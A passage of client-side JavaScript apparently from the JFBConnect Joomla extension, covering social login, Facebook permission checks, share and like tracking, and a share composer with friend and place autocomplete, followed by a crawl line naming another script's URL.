                if (!jfbc.login.logged_in)
                    jfbc.login.facebook_onlogin();
                else
                    jfbc.permissions.fetch();
            }, {
                scope: jfbc.login.scope
            });
        },

        // v5.2 - Move to jfbc.login.provider(xyz)
        google: function ()
        {
            jfbc.login.provider('google');
        },

        // Deprecated. Use jfbc.login.login_custom();
        login_custom: function ()
        {
            jfbc.debug.log("jfbc.login.login_custom is deprecated. Please use jfbc.login.provider('facebook') instead");
            jfbc.login.provider('facebook');

        },

        // Action to perform after authentication on FB has occurred
        facebook_onlogin: function ()
        {
            if (!jfbc.login.login_started)
            {
                jfbc.login.login_started = true;
                FB.getLoginStatus(function (response)
                {
                    if (response.status === 'connected')
                    {
                        jfbcJQuery(document).one("jfbc-permissions-fetched", function ()
                        {
                            jfbc.debug.log("Login checks");
//                            if (jfbc.permissions.check('email'))
//                            {
                            jfbc.debug.log("Logging in");
                            if (jfbc.login.show_modal == '1')
                            {
                                // First, hide the SCLogin modal if it's there
                                jfbcJQuery('#login-modal').modal('hide');
                                jfbcJQuery("#jfbcLoginModal").css({"margin-left": function ()
                                {
                                    return -(jfbcJQuery("#jfbcLoginModal").width() / 2)
                                }});
                                jfbcJQuery("#jfbcLoginModal").modal();
                            }
                            self.location = jfbc.base + 'index.php?option=com_jfbconnect&task=authenticate.login&provider=facebook&return=' + jfbc.return_url + '&' + jfbc.token + '=1';
//                            }
                            jfbc.debug.log("Done with checks");
                        });
                        // Start the check_permissions asynchronous check. This will fire the code above.
                        jfbc.permissions.fetch();
                    }
                });
            }
            jfbc.login.login_started = false;
        },

        logout_button_click: function ()
        {
            if (jfbc.login.logout_facebook)
            {
                FB.getLoginStatus(function (response)
                {
                    if (response.status === 'connected')
                    {
                        FB.logout(function (response)
                        {
                            jfbcJQuery(document).trigger("jfbc-provider-logout-done");
                        });
                    }
                    else
                    {
                        jfbcJQuery(document).trigger("jfbc-provider-logout-done");
                    }
                });
            }
            else
            {
                jfbcJQuery(document).trigger("jfbc-provider-logout-done");
            }
        },
        logout: function (redirect)
        {
            jfbcJQuery(document).one("jfbc-provider-logout-done", function ()
            {
                window.location = jfbc.base + 'index.php?option=com_users&task=user.logout&return=' + redirect + '&' + jfbc.token + '=1';
            });
            jfbc.login.logout_button_click();
        }
    },
    permissions: {
        // scope: comma-separated list of permissions to check
        check: function (scope)
        {
            var c = jfbc.cookie.get('jfbconnect_permissions_granted');
            if (c === null)
                return false;

            var permissions = [];
            permissions = jfbcJQuery.parseJSON(c);

            var checkScope = scope.split(',');
            var scopeFound = true;
            jfbcJQuery.each(checkScope, function (k, v)
            {
                if (jfbcJQuery.inArray(v, permissions) == -1)
                    scopeFound = false;
            });
            return scopeFound;
        },

        // Called at initialization
        // If called independently, use the jfbcJQuery.one("jfbc-permissions-fetched", ..) code to check new values
        fetch: function ()
        {
            jfbc.debug.log("permissions_fetch");

            FB.api('/me/permissions', function (response)
            {
                var permissions = "";
                if (response.data !== undefined && jfbcJQuery.isArray(response.data))
                {
                    jfbcJQuery.each(response.data, function (k, v)
                    {
                        // Check for v2.0 of Graph API
                        if ('permission' in v)
                        {
                            if (v.status == "granted")
                                permissions = permissions + '","' + v.permission;
                        }
                        else
                        {
                            jfbcJQuery.each(v, function (perm, value)
                            {
                                permissions = permissions + '","' + perm;
                            });
                        }
                    });
                    // Can't use JSON.stringify as it's incompatible with IE7 :(
                    permissions = permissions + '"';
                    permissions = permissions.substring(2, permissions.length);

                    jfbc.cookie.set('jfbconnect_permissions_granted', "[" + permissions + "]");
                }
                jfbcJQuery(document).trigger("jfbc-permissions-fetched");
            });
        },
        // newScope = comma-separated list of scope to request
        update_scope: function (newScope)
        {
            var jfbcScope = jfbc.login.scope.split(',');
            newScope = newScope.split(',');
            newScope = jfbcJQuery.merge(jfbcScope, newScope);
            newScope = jfbcJQuery.grep(newScope, function (v, k)
            { // Create a new scope array with no duplicates
                return jfbcJQuery.inArray(v, newScope) === k;
            });
            jfbc.login.scope = newScope.join(',');
            jfbc.debug.log("update_scope: Now set to " + jfbc.login.scope);
        }
    },

    social: {
        facebook: {
            comment: {
                create: function (response)
                {
                    var url = 'option=com_jfbconnect&task=social.comment&type=create&href=' + encodeURIComponent(escape(response.href)) + '&commentID=' + response.commentID + '&title=' + document.title;
                    jfbc.util.ajax(url, null);
                },
                remove: function (response)
                {
                    var url = 'option=com_jfbconnect&task=social.comment&type=remove&href=' + encodeURIComponent(escape(response.href)) + '&commentID=' + response.commentID + '&title=' + document.title;
                    jfbc.util.ajax(url, null);
                }
            },
            like: {
                create: function (response)
                {
                    var url = 'option=com_jfbconnect&task=social.share&provider=facebook&share=like&type=create&href=' + encodeURIComponent(escape(response)) + '&title=' + document.title;
                    jfbc.util.ajax(url, null);
                },
                remove: function (response)
                {
                    var url = 'option=com_jfbconnect&task=social.share&provider=facebook&share=like&type=remove&href=' + encodeURIComponent(escape(response)) + '&title=' + document.title;
                    jfbc.util.ajax(url, null);
                }
            }
        },
        google: {
            plusone: function (response)
            {
                var type;
                if (response.state == "on")
                    type = "create";
                else if (response.state == "off")
                    type = "remove";
                else
                    return;

                var url = 'option=com_jfbconnect&task=social.share&provider=google&share=plusone&type=' + type + '&href=' + encodeURIComponent(escape(response.href)) + '&title=' + document.title;
                jfbc.util.ajax(url, null);
            }
        },
        linkedin: {
            share: function ()
            {
                var href = document.location.href;
                var url = 'option=com_jfbconnect&task=social.share&provider=linkedin&share=share&type=create&href=' + encodeURIComponent(escape(href)) + '&title=' + document.title;
                jfbc.util.ajax(url, null);
            }
        },
        twitter: {
            tweet: function (intentEvent)
            {
                if (!intentEvent) return;
//            var id = intentEvent.tweet_id;
//            var username = intentEvent.screen_name;
                var href = document.location.href;
                var url = 'option=com_jfbconnect&task=social.share&provider=twitter&share=tweet&type=create&href=' + encodeURIComponent(escape(href)) + '&title=' + document.title;
                jfbc.util.ajax(url, null);
            }
        },
        /**
         * Tracks Facebook likes, unlikes and sends by suscribing to the Facebook
         * JSAPI event model. Note: This will not track facebook buttons using the
         * iFrame method.
         */
        googleAnalytics: {
            trackFacebook: function ()
            {
                var opt_pageUrl = window.location;
                try
                {
                    if (FB && FB.Event && FB.Event.subscribe)
                    {
                        FB.Event.subscribe('edge.create', function (targetUrl)
                        {
                            _gaq.push(['_trackSocial', 'facebook', 'like',
                                targetUrl, opt_pageUrl]);
                        });
                        FB.Event.subscribe('edge.remove', function (targetUrl)
                        {
                            _gaq.push(['_trackSocial', 'facebook', 'unlike',
                                targetUrl, opt_pageUrl]);
                        });
                        FB.Event.subscribe('message.send', function (targetUrl)
                        {
                            _gaq.push(['_trackSocial', 'facebook', 'send',
                                targetUrl, opt_pageUrl]);
                        });
                        FB.Event.subscribe('comment.create', function (targetUrl)
                        {
                            _gaq.push(['_trackSocial', 'facebook', 'comment',
                                targetUrl, opt_pageUrl]);
                        });
                        FB.Event.subscribe('comment.remove', function (targetUrl)
                        {
                            _gaq.push(['_trackSocial', 'facebook', 'uncomment',
                                targetUrl, opt_pageUrl]);
                        });
                    }
                }
                catch (e)
                {
                }
            }
        },

        // Not published yet. Need to figure out the best way to incorporate this into pages
        feedPost: function (title, caption, description, url, picture)
        {
//            javascript:jfbc.social.feedPost('SourceCoast JE', 'My caption', 'Great extensions!', 'http://www.sourcecoast.com/', 'https://www.sourcecoast.com/images/stories/extensions/jfbconnect/home_jfbconn.png');
            var obj = {
                method: 'feed',
                link: url,
                picture: picture,
                name: title, // page title?
                caption: caption,
                description: description
            };

            function callback(response)
            {
            }

            FB.ui(obj, callback);
        },

        share: function ()
        {
            var element = jfbcJQuery('.jfbcsocialshare');
            if (!element.length)
                element = jfbcJQuery('<div class="jfbcsocialshare"></div>').appendTo('body');
            jfbcJQuery('.jfbcsocialshare').fadeIn(1000);
        }
    },

    canvas: {
        checkFrame: function ()
        {
            if (top == window)
            { // crude check for any frame
                if (window.location.search == "")
                    top.location.href = window.location.href + '?jfbcCanvasBreakout=1';
                else
                    top.location.href = window.location.href + '&jfbcCanvasBreakout=1';
            }
        }
    },

    request: {
        currentId: null,
        popup: function (jfbcReqId)
        {
            jfbc.request.currentId = jfbcReqId;
            data = jfbcRequests[jfbcReqId];
            FB.ui({method: 'apprequests', display: 'popup',
                message: data.message,
                title: data.title,
                data: jfbcReqId
            }, jfbc.request.fbCallback);

        },

        fbCallback: function (response)
        {
            if (response != null)
            {
                var rId = response.request;
                var to = response.to;

                var toQuery = "";
                for (var i = 0; i < to.length; i++)
                    toQuery += "&to[]=" + to[i];

                var query = 'option=com_jfbconnect&task=request.requestSent&requestId=' + rId + toQuery + '&jfbcId=' + jfbc.request.currentId;
                jfbc.util.ajax(query, jfbc.request.redirectToThanks);
            }
        },

        redirectToThanks: function ()
        {
            data = jfbcRequests[jfbc.request.currentId];
            if (data.thanksUrl != "" && (window.location.href != data.thanksUrl))
                window.location.href = data.thanksUrl;
        }
    },

    opengraph: {
        triggerAction: function (action, href, params)
        {
            if (params != undefined)
            {
                params = {params: params}; // Wrap it in an extra parameters object so that the query params become an array keyed off params
                params = jfbcJQuery.param(params);
            }
            else
                params = '';

            var url = 'option=com_jfbconnect&task=opengraph.ajaxAction&action=' + action + '&href=' + encodeURIComponent(href) + '&' + params;
            jfbc.debug.log('opengraph.triggerAction url: ' + url);
            jfbc.util.ajax(url, jfbc.opengraph.actionPopup);
        },
        actionPopup: function (message)
        {
            if (message != '')
            {
                jfbc.debug.log("Open Graph Action response: " + message);
                var element = jfbcJQuery('#ogActionPopup');
                if (!element.length)
                    element = jfbcJQuery('<div id="ogActionPopup"></div>').appendTo('body');
                element.html(message).hide();
                jfbcJQuery('#ogActionPopup').fadeIn(1000);
                setTimeout("jfbcJQuery('#ogActionPopup').fadeOut(1000)", 15000);
            }
        }
    },

    share: {
        messages: {
            action_text: "Post to Timeline",
            close: "Close",
            custom_message: "Message",
            custom_message_placeholder: "Write something about the %s",
            error: "Error",
            success: "Posted to Facebook!",
            view_on_facebook: "View %s story on Facebook"
        },
        build_with_at_text: function ()
        {
            var message_data = jfbcJQuery("#composer-message-data");
            if (message_data.length === 0)
            {
                return;
            }
            var component = jfbcJQuery("<span />");
            if (jfbc.share.friends.tagged !== undefined && !jfbcJQuery.isEmptyObject(jfbc.share.friends.tagged))
            {
                var friends = jfbcJQuery("<span />").addClass("friends").text(" " + jfbc.share.friends.autocomplete.messages.intro_text + " ");
                jfbcJQuery.each(jfbc.share.friends.tagged, function (id, values)
                {
                    friends.append(jfbcJQuery("<a />").addClass("friend").attr({href: values.link, target: "_blank"}).text(values.name).data("fbid", id));
                });
                if (!friends.is(":empty"))
                {
                    component.append(friends);
                }
                friends = null;
            }
            if (jfbc.share.place.tagged !== undefined)
            {
                component.append(jfbcJQuery("<span />").addClass("place").text(" " + jfbc.share.place.autocomplete.messages.intro_text + " ").append(jfbcJQuery("<a />").attr({href: jfbc.share.place.tagged.link, target: "_blank"}).text(jfbc.share.place.tagged.name)));
            }

            // clear any previously stored elements and their handlers
            message_data.empty();
            if (component.is(":empty"))
            {
                // hide the extra component
                message_data.hide();
            } else
            {
                message_data.show();
                message_data.append(component.html());
            }
        },

        story_uri: function (story_id)
        {
            if (jfbc.user.link !== undefined)
            {
                return jfbc.user.link + "/activity/" + story_id;
            } else
            {
                return "https://www.facebook.com/" + story_id;
            }
        },
        form_handler: function (e)
        {
            if (e.preventDefault)
            {
                e.preventDefault(); // Don't POST the form
            }
            var params = {
                message: jfbc.util.encode_data(jfbcJQuery.trim(jfbcJQuery("#composer-message").val())),
                explicitly_shared: jfbcJQuery.trim(jfbcJQuery("#explicitly_shared").val())
            };
            var actionId = jfbcJQuery("#jfbc-action-id").val()
            if (jfbc.share.place.tagged !== undefined && jfbc.share.place.tagged.id !== undefined)
            {
                params.place = jfbc.share.place.tagged.id;
            }
            if (jfbc.share.friends.tagged !== undefined && !jfbcJQuery.isEmptyObject(jfbc.share.friends.tagged))
            {
                params.tags = Object.keys(jfbc.share.friends.tagged).join(",");
            }
            jfbcJQuery("#jfbc-share-modal").modal("hide");
            jfbc.opengraph.triggerAction(actionId, window.location, params);
            // Disable automatically now. Need to do this only if the action is successful
            //jfbcJQuery('button#share-button').addClass('disabled');
            return false;
        },

        display_modal: function (actionId, capabilities)
        {
            jfbc.debug.log(capabilities);
            if (jfbc.login.logged_in)
            {
                if (jfbc.permissions.check('publish_actions')) // Check for permission, and request if not granted
                {
                    jfbc.debug.log("display_modal: Permission found! Showing.");
                    jfbc.share.show_composer(actionId, capabilities);
                    return true;
                } else
                {
                    jfbcJQuery(document).one("jfbc-permissions-fetched", function ()
                    {
                        jfbc.debug.log("display_modal: Permission fetched and found! Showing.");
                        if (jfbc.permissions.check('publish_actions')) // Check for permission, and request if not granted
                            jfbc.share.show_composer(actionId, capabilities);
                    });
                }
            }
            // If we get here, we're either not logged in or don't have the right permissions.
            // Log the user in, or update their permissions and auto-show the modal (using the on-event above)
            jfbc.permissions.update_scope('publish_actions');
            jfbc.login.provider('facebook');
            return false;
        },

        show_composer: function (actionId, capabilities)
        {
            jfbc.util.loadJQueryUi();
            /*            if (!jfbc.share.jquery_ui_loaded)
             {
             jfbcJQuery.getScript(jfbc.base + "media/sourcecoast/js/jquery-ui.min.js").done(function ()
             {
             jfbc.share.jquery_ui_loaded = true;
             jfbc.share.add_composer(actionId, capabilities);
             });
             }
             else*/
            jfbc.share.add_composer(actionId, capabilities);
        },

        // add the modal code to the page and pop it up. Do not call directly. Use display_modal above.
        add_composer: function (actionId, capabilities)
        {
            jfbc.share.friends.tagged = {};
            jfbc.debug.log("add_composer: Action " + actionId + ", capabilities: " + capabilities);

            var form = jfbcJQuery("<form />").attr({id: "jfbc-share-composer"}).submit(jfbc.share.form_handler);
            form.append(jfbcJQuery("<input />").attr({"id": "jfbc-action-id", "type": "hidden"}).val(actionId));

            var modal_body = jfbcJQuery("<div />").addClass("modal-body");
            if (jfbcJQuery.inArray("messages", capabilities) != -1)
            {
                modal_body.append(jfbcJQuery("<div />").attr("id", "composer-message-group").addClass("control-group")
                    .append(
                        jfbcJQuery("<label />").addClass("control-label").attr("for", "composer-message").text(jfbc.share.messages.custom_message)
                    ).append(
                        jfbcJQuery("<div />").addClass("controls").append(jfbcJQuery("<input />").addClass("input-xxlarge").attr({id: "composer-message", type: "text", maxlength: 1000, autocomplete: "off", placeholder: "Add a comment" }))
                    ).append(
                        jfbcJQuery("<span />").attr("id", "composer-message-data").hide())
                );
            }
            if (jfbcJQuery.inArray("tags", capabilities) != -1)
            {
                modal_body.append(jfbcJQuery("<div />").attr("id", "autocomplete-fields").append(
                        jfbc.share.friends.build_form_fields()
                    ).append(
                        jfbc.share.place.build_form_fields()
                    ));
                modal_body.append(jfbcJQuery("<div />").addClass("btn-group").attr("id", "composer-buttons").append(
                        jfbc.share.place.build_toggle()
                    ).append(
                        jfbc.share.friends.build_toggle()
                    ));
            }
            if (jfbcJQuery.inArray("explicitly_shared", capabilities) != -1)
                form.append(jfbcJQuery("<input />").attr({"id": "explicitly_shared", "type": "hidden"}).val("true"));
            else
                form.append(jfbcJQuery("<input />").attr({"id": "explicitly_shared", "type": "hidden"}).val("false"));

            var dataDismiss;
            if (jfbc.jqcompat)
                dataDismiss = 'sc-modal';
            else
                dataDismiss = 'modal';
            modal = jfbcJQuery("<div />").addClass("sourcecoast modal").attr({id: "jfbc-share-modal", role: "dialog", "aria-labelledby": "modal-title"});
            modal.append(jfbcJQuery("<div />").addClass("modal-header").append(jfbcJQuery("<button />").addClass("close").attr({type: "button", "data-dismiss": dataDismiss, "aria-hidden": "true"}).text("×")).append(jfbcJQuery("<h3 />").attr("id", "modal-title").text(jfbc.share.messages.action_text)));
            modal.append(modal_body);
            modal_body = null;
            modal.append(jfbcJQuery("<div />").addClass("modal-footer").append(jfbcJQuery("<button />").addClass("btn").attr({"data-dismiss": dataDismiss, "aria-hidden": "true"}).text(jfbc.share.messages.close)).append(jfbcJQuery("<button />").addClass("btn btn-primary").attr("type", "submit").text(jfbc.share.messages.action_text)));
            form.append(modal);

            if (jfbcJQuery("#jfbc-share-composer").length) // Replace any existing modals with the newly created one
                jfbcJQuery("#jfbc-share-composer").replaceWith(form);
            else
                jfbcJQuery('body').append(form);

            jfbcJQuery("#jfbc-share-modal").modal();

        },

        // search for a place matching text near a fixed point
        place: {
            messages: {
                add_location: "Add location",
                icon: "Facebook Location icon",
                placeholder: "Where are you?"
            },
            build_form_fields: function ()
            {
                return jfbcJQuery("<div />").attr("id", "composer-place-group").append(jfbcJQuery("<input />").attr({type: "search", role: "combobox", id: "composer-place-field", autocomplete: "off", placeholder: jfbc.share.place.messages.placeholder, "aria-label": jfbc.share.place.messages.placeholder})).hide();
            },
            build_toggle: function ()
            {
                var button = jfbcJQuery("<button />").attr({
                    "id": "toggle-place",
                    "type": "button",
                    "title": jfbc.share.place.messages.add_location,
                    "aria-controls": "composer-place-group"
                }).addClass("btn");
                button.append(jfbcJQuery("<img />").attr({
                    "alt": jfbc.share.place.messages.icon,
                    "src": jfbc.base + "media/sourcecoast/images/opengraph/location.png",
                    "width": 32,
                    "height": 32
                }));
                button.one("click", jfbc.share.place.autocomplete.init);
                button.click(jfbc.share.place.handle_click);
                return button;
            },
            handle_click: function ()
            {
                var button = jfbcJQuery("#toggle-place");
                jfbcJQuery("#composer-place-group").toggle();
                if (button.hasClass("active"))
                {
                    button.removeClass("active");
                } else
                {
                    button.addClass("active");
                    var friend_button = jfbcJQuery("#toggle-friends");
                    // one active button display at a time
                    if (friend_button.hasClass("active"))
                    {
                        friend_button.click();
                    }
                    jfbc.share.place.clear();
                    jfbc.share.place.autocomplete.search_field.focus();
                }
            },
            clear: function ()
            {
                delete jfbc.share.place.tagged;
                jfbcJQuery("#composer-place-field").val("");
                jfbc.share.build_with_at_text();
            },
            autocomplete: {
                search_params: {}, // persist parameters between searches
                messages: {
                    were_here: "%s were here",
                    intro_text: "at"
                },
                init: function ()
                {
                    jfbc.share.place.autocomplete.search_field = jfbcJQuery("#composer-place-field");
                    if (jfbc.share.place.autocomplete.search_field.length === 0)
                    {
                        return;
                    }
                    jfbc.share.place.autocomplete.search_field.attr("placeholder", jfbc.share.place.autocomplete.messages.placeholder);
                    jfbc.share.place.autocomplete.search_field.autocomplete({
                        appendTo: "#composer-place-group",
                        autoFocus: true,
                        minLength: 3,
                        focus: function (event, ui)
                        {
                            // add consistency between mouse and keyboard events
                            if (event.keyCode !== undefined)
                            {
                                var menu = $(this).data("ui-autocomplete").menu.element, focused = menu.find("li:has(a.ui-state-focus)");
                                menu.find(".ui-state-focus").removeClass("ui-state-focus");
                                focused.addClass("ui-state-focus");
                                menu = focused = null;
                            }
                            return false;
                        },
                        select: function (event, ui)
                        {
                            jfbc.share.place.tagged = {id: ui.item.value, name: ui.item.label, link: ui.item.link};
                            jfbc.share.build_with_at_text();
                            jfbc.share.place.autocomplete.search_field.autocomplete("close");
                            jfbcJQuery("#toggle-place").click();
                            return false;
                        },
                        source: function (request, response)
                        {
                            if (request.term === undefined || request.term.length < 3)
                            {
                                return;
                            }
                            var params = {option: 'com_jfbconnect', task: 'ajax.places', q: request.term};
                            params[jfbc.token] = 1;
                            jfbcJQuery.getJSON(jfbc.base + "index.php?" + jfbcJQuery.param(jfbcJQuery.extend({}, jfbc.share.place.autocomplete.search_params, params))).done(function (results)
                            {
                                response(results)
                            }).fail(function ()
                            {
                                response([])
                            });
                        }
                    });
                    jfbc.share.place.autocomplete.search_field.data("ui-autocomplete")._renderItem = jfbc.share.place.autocomplete.renderItem;
                    jfbc.share.place.autocomplete.search_field.attr("aria-haspopup", "true");
                    if ("geolocation" in navigator)
                    {
                        navigator.geolocation.getCurrentPosition(function (position)
                        {
                            jfbc.share.place.autocomplete.update_coordinates(position.coords.latitude, position.coords.longitude);
                        });
                    }
                },
                // override jQuery UI autocomplete default item listing
                renderItem: function (ul, place)
                {
                    var li = jfbcJQuery("<li />").addClass("place").attr({"role": "option", "aria-label": place.label}).mouseenter(function ()
                    {
                        jfbcJQuery(this).addClass("ui-state-focus")
                    }).mouseleave(function ()
                    {
                        jfbcJQuery(this).removeClass("ui-state-focus")
                    });
                    if (place.picture !== undefined)
                    {
                        li.append(jfbcJQuery("<img />").attr({src: place.picture, alt: place.label, width: 25, height: 25}));
                    }

                    var text_pieces = [place.label];
                    if (place.location !== undefined)
                    {
                        if (place.location.street !== undefined)
                        {
                            text_pieces.push(place.location.street);
                        }
                        if (place.location.area !== undefined)
                        {
                            text_pieces.push(place.location.area);
                        }
                    }
                    li.append(jfbcJQuery("<a />").addClass("text").text(text_pieces.join(" • ")));

                    if (place.were_here_count !== undefined)
                    {
                        li.append(jfbcJQuery("<div />").addClass("subtext").text(jfbc.share.place.autocomplete.messages.were_here.replace(/%s/i, jfbc.util.format_number(place.were_here_count))));
                    }

                    return li.appendTo(ul);
                },
                update_coordinates: function (latitude, longitude)
                {
                    if (latitude === undefined || longitude === undefined)
                    {
                        return;
                    }
                    jfbc.share.place.autocomplete.search_params.center = latitude + "," + longitude;
                }
            }
        },

        friends: {
            tagged: {},
            messages: {
                icon: "Facebook silhouette icon",
                tag_friends: "Tag friends",
                placeholder: "Who are you with?"
            },
            build_form_fields: function ()
            {
                return jfbcJQuery("<div />").addClass("form-inline").attr("id", "composer-friends-group").append(jfbcJQuery("<ul />").addClass("unstyled inline").attr("id", "composer-friends-group-fields").append(jfbcJQuery("<li />").append(
                    jfbcJQuery("<input />").attr({type: "search", role: "combobox", id: "composer-friends-field", autocomplete: "off", placeholder: jfbc.share.friends.messages.placeholder, "aria-label": jfbc.share.friends.messages.placeholder})
                ))).hide();
            },
            build_toggle: function ()
            {
                var button = jfbcJQuery("<button />").attr({
                    "id": "toggle-friends",
                    "type": "button",
                    "title": jfbc.share.friends.messages.tag_friends,
                    "aria-controls": "composer-friends-group"
                }).addClass("btn");
                button.append(jfbcJQuery("<img />").attr({
                    "alt": jfbc.share.friends.messages.icon,
                    "src": jfbc.base + "media/sourcecoast/images/opengraph/friend.png",
                    "width": 32,
                    "height": 32
                }));
                button.one("click", jfbc.share.friends.autocomplete.init);
                button.click(jfbc.share.friends.handle_click);
                return button;
            },
            handle_click: function ()
            {
                var button = jfbcJQuery("#toggle-friends");
                jfbcJQuery("#composer-friends-group").toggle();
                if (button.hasClass("active"))
                {
                    button.removeClass("active");
                } else
                {
                    button.addClass("active");
                    var place_button = jfbcJQuery("#toggle-place");
                    // one active button display at a time
                    if (place_button.hasClass("active"))
                    {
                        place_button.click();
                    }
                    jfbc.share.friends.autocomplete.search_field.focus();
                }
            },
            // search for friends matching text
            autocomplete: {
                messages: {
                    intro_text: "with",
                    remove: "Remove %s"
                },
                init: function ()
                {
                    jfbc.share.friends.autocomplete.search_field = jfbcJQuery("#composer-friends-field");
                    if (jfbc.share.friends.autocomplete.search_field.length === 0)
                    {
                        return;
                    }
                    jfbc.share.friends.autocomplete.search_field.autocomplete({
                        appendTo: "#composer-friends-group",
                        autoFocus: true,
                        minLength: 2,
                        focus: function (event, ui)
                        {
                            // add consistency between mouse and keyboard events
                            if (event.keyCode !== undefined)
                            {
                                var menu = $(this).data("ui-autocomplete").menu.element, focused = menu.find("li:has(a.ui-state-focus)");
                                menu.find(".ui-state-focus").removeClass("ui-state-focus");
                                focused.addClass("ui-state-focus");
                                menu = focused = null;
                            }
                            return false;
                        },
                        select: function (event, ui)
                        {
                            jfbc.share.friends.tagged[ui.item.value] = {name: ui.item.label, link: ui.item.link};
                            jfbc.share.build_with_at_text();
                            jfbcJQuery("#composer-friends-group-fields").prepend(jfbcJQuery("<li />").data("fbid", ui.item.value).addClass("friend").append(jfbcJQuery("<a />").attr({href: ui.item.link, target: "_blank"}).text(ui.item.label)).append(jfbcJQuery("<button />").addClass("btn btn-link").attr({type: "button", title: jfbc.share.friends.autocomplete.messages.remove.replace(/%s/i, ui.item.label)}).text("×").click(jfbc.share.friends.autocomplete.remove_friend)));
                            jfbc.share.friends.autocomplete.search_field.autocomplete("close");
                            jfbc.share.friends.autocomplete.search_field.val("");
                            jfbc.share.friends.autocomplete.search_field.focus();
                            //jfbcJQuery("#toggle-friends").click();
                            return false;
                        },
                        source: function (request, response)
                        {
                            if (request.term === undefined || request.term.length < 2)
                            {
                                return;
                            }
                            var params = {option: 'com_jfbconnect', task: 'ajax.friends', q: request.term};
                            params[jfbc.token] = 1;
                            jfbcJQuery.getJSON(jfbc.base + "index.php?" + jfbcJQuery.param(params)).done(function (results)
                            {
                                jfbc.debug.log(response);
                                response(results);
                            }).fail(function ()
                            {
                                jfbc.debug.log(response);
                                response([])
                            });
                        }
                    });
                    jfbc.share.friends.autocomplete.search_field.data("ui-autocomplete")._renderItem = jfbc.share.friends.autocomplete.renderItem;
                    jfbc.share.friends.autocomplete.search_field.attr("aria-haspopup", "true");
                },
                remove_friend: function ()
                {
                    var friend = jfbcJQuery(this).closest(".friend");
                    if (friend.length === 0)
                    {
                        return;
                    }
                    delete jfbc.share.friends.tagged[friend.data("fbid")];
                    friend.remove();
                    jfbc.share.build_with_at_text();
                    jfbc.share.friends.autocomplete.search_field.focus();
                },
                // override jfbcJQuery UI autocomplete default item listing
                renderItem: function (ul, friend)
                {
                    return jfbcJQuery("<li />").addClass("friend").attr({"role": "option", "aria-label": friend.label}).mouseenter(function ()
                    {
                        jfbcJQuery(this).addClass("ui-state-focus")
                    }).mouseleave(function ()
                    {
                        jfbcJQuery(this).removeClass("ui-state-focus")
                    }).append(
                            jfbcJQuery("<img />").attr({src: (friend.picture === undefined) ? "https:\/\/graph.facebook.com\/" + friend.value + "\/picture" : friend.picture, alt: friend.label, width: 25, height: 25})).append(
                            jfbcJQuery("<a />").addClass("text").text(friend.label)
                        ).appendTo(ul);
                }
            }
        }
    },
    popup: {
        display: function (ret)
        {
            var deferred = jfbcJQuery.Deferred();
            var data = jfbcJQuery.parseJSON(ret);
            jfbcJQuery(data.target).html(data.html);

            var buttons = {};
            if (data.buttons)
            {
                for (var i = 0; i < data.buttons.length; i++)
                {
                    var button = data.buttons[i];
                    buttons[button.name] = {
                        text: button.name,
                        id: button.id,
                        click: function ()
                        {
                            var action = jfbc.get(button.action);
                            action();
                        }
                    };
                }
            }
            buttons["Cancel"] = {
                text: "Cancel",
                id: 'jfbc-popup-close',
                click: function ()
                {
                    jfbcJQuery(this).dialog("close");
                }
            };
            jfbcJQuery(data.target).dialog({buttons: buttons, title: data.title,
                width: '50%',
                close: function ()
                {
                    jfbcJQuery(data.target).html("");
                }
            });
            jfbcJQuery(data.target).css('display', 'block');
            // Return our promise. This is always resolved (no fail), but need the promise so it can be done after AJAX calls
            deferred.resolve();
            return deferred;
        }
    },

    get: function (prop)
    {
        var path = prop.split('.');
        var value = window;
        for (var i = 0; i < path.length; i++)
        {
            if (value[path[i]])
                value = value[path[i]];
        }
        return value;
    },

    util: {
        thousands_separator: ",",
        // format an integer such as 1234 to a string with a thousands separator: 1,234
        format_number: function (num)
        {
            return num.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g, "$1" + jfbc.util.thousands_separator);
        },
        encode_data: function (data)
        {
            return encodeURIComponent(data).replace(/\-/g, "%2D").replace(/\_/g, "%5F").replace(/\./g, "%2E").replace(/\!/g, "%21").replace(/\~/g, "%7E").replace(/\*/g, "%2A").replace(/\'/g, "%27").replace(/\(/g, "%28").replace(/\)/g, "%29");
        },
        // Abstracted originally for use in different Mootools libraries. Remains in case future jfbcJQuery changes introduced
        ajax: function (url, callback)
        {
            url = url + '&' + jfbc.token + '=1';
            return jfbcJQuery.ajax({url: jfbc.base + 'index.php', data: url}).done(callback);
        },

        jqueryUiLoaded: false,
        loadJQueryUi: function ()
        {
            if (!jfbc.util.jqueryUiLoaded)
            {
                jfbcJQuery.getScript(jfbc.base + "media/sourcecoast/js/jquery-ui.min.js").done(function ()
                {
                    jfbc.util.jqueryUiLoaded = true;
                });
            }
        }
    },
    debug: {
        enable: 0,
        log: function (string)
        {
            if (jfbc.debug.enable == 1)
                console.log("JFBConnect logger: " + string);
        },
        stats: function ()
        {
            var element = jfbcJQuery('#jfbcAdminStats');
            if (!element.length)
                element = jfbcJQuery('<div id="jfbcAdminStats"></div>').appendTo('body');
            jfbcJQuery('#jfbcAdminStats').fadeIn(1000);
        }
    },
    cookie: {
        get: function (sKey)
        {
            return unescape(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + escape(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
        },
        set: function (sKey, sValue)
        {
            if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey))
            {
                return false;
            }
            document.cookie = escape(sKey) + "=" + escape(sValue) + "; path=/";
            return true;
        }
    },


    init: function ()
    {
        if (typeof jfbcJQuery == "undefined")
        {
            jfbcJQuery = jQuery;
            jfbc.jqcompat = false;
        }
        else
            jfbc.jqcompat = true;

        if (jfbc.login.logged_in && jfbc.login.logout_facebook)
        {
            jfbcJQuery(document).ready(function ()
            {
                jfbcJQuery(".sclogout-button form").submit(function (e)
                {
                    e.preventDefault();
                    jfbcJQuery(document).one("jfbc-provider-logout-done", null, {caller: this }, function (e)
                    {
                        e.data.caller.submit();
                    });
                    jfbc.login.logout_button_click();
                    return false;
                });
            });
        }


        jfbcJQuery(document).ready(function ()
        {
            jfbc.social.share();
            if (jfbcJQuery('#social-toolbar').length)
            {
                jfbc.util.loadJQueryUi();
                jfbcJQuery('#social-toolbar button').click(function ()
                {
                    var method = jfbcJQuery(this).attr("name");
                    jfbc.toolbar[method].display();
                });
            }
        });
    }

};

--- FILE ---
content_type: application/javascript
request_url: https://www.solinfo.ca/components/com_flexicontent/assets/js/tmpl-common.js?e881cd73e8b160df9d6a62b45c47bb84
